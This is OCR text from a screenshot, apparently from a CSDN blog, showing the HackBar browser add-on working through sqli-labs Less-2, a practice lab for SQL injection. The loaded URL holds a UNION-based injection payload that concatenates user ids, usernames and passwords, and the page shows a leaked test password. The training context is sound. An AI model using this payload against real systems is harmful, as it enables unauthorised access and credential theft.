 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intig...
192.168.25.125/sqli-labs/Less-2/?
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.25.125/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,concat_ws(',',id,username,passwor
Split URL
Execute
賺钱娶甜甜
Post data Referrer 0xHEX %URL BASE64 Insert stri
Post data
Welcome Dhakkan
Your Login name:2
Your Password:3,Dummy,p@ssword
CSDN @賺钱娶甜甜